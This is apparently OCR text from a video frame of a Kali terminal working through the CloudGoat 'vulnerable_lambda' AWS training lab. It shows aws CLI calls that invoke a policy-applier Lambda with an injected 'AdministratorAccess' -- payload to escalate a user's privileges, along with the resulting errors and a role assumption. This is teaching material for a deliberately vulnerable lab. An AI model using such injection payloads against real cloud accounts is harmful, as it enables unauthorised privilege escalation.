 1 2 3 4
tyler@kali: ~/AWS-pentesting/cloudgoat
File Actions Edit View Help
tyler@kali: ~/AWS-pentesting/cloudgoat × tyler@kali: ~/Downloads ×
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": cg-bilbo-vulnerable_l
yz' --outfile out.txt
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:
aws help
aws <command> help
aws <command> <subcommand> help
Unknown options: --outfile
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7h
yz' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz"; line: 1, column: 63]
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ pluma syntax
^C
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda get-function --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1
An error occurred (ExpiredTokenException) when calling the GetFunction operation: The security token included in the request is expired
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile bilbo --region us-east-1 sts assume-role --role-arn arn:aws:iam::940877411605:role/cg-lambda-invoker-vulnerable_lambda_cgidqa5k
zl7hyz --role-session-name pleasesubscribe
HACK SMARTER
SECRET
LAB